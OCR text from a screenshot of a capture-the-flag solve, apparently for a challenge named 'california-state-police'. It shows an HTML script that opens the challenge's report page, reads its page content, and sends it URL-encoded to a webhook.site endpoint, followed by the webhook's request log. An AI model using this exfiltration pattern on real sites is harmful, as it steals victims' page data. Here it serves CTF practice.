 Code File Edit Selection View Go Run Terminal Window Help
A U.S. Sun Feb 12 9:33 AM
root@22187e8ae5be: /chal
c0nrad@Stuarts-MacBook-Pro california-state-police %
solve2.html — california-state-police
JS index.js
solve1.html
solve2.html
solve2.html > script
1 <script>
2 let w = window.open("https://california-state-police.lac.tf/report/ebde0ac2-4b08-4e13-b39d-fee15d0b
3 let flag = "";
4
5 setInterval(function () {
6 // IDLE?
7 console.log("dunno");
8 }, 10);
9
10 setTimeout(function () {
11 flag = w.document.documentElement.innerHTML;
12 window.location = "https://webhook.site/a54eaa97-1e4b-4d30-98a7-02b376c47c49?" + encodeURICompone
13 }, 250);
14 </script>
15
Webhook.site - Test, process
webhook.si...
Update
Csper NYU CTF Other Bookmarks
Webhook.site
Password Alias Schedule CSV Export Custom Actions
Settings... Run Now XHR Redirect Settings... Redirect Now
CORS Headers Auto Navigate Hide Details More
Request Details Permalink Raw content Export as Delete
GET https://webhook.site/e62b90d6-9a45-434c-bda1-9ce3234e
b437?abc123
Host 71.172.245.51 whois
Date 02/11/2023 6:45:05 PM (14 hours ago)
Size 0 bytes
ID 6b441ec7-2191-4b3b-9fda-c3ee81fa964a
Files
Headers
connection close
accept-language en-US,en;q=0.9,nb;q=0.8
accept-encoding gzip, deflate, br
sec-ch-ua-
platform "macOS"
sec-ch-ua-
mobile ?0
sec-ch-ua "Not_A Brand";v="99", "Google Chrome";v="...
sec-fetch-dest document
sec-fetch-user ?1
sec-fetch-mode navigate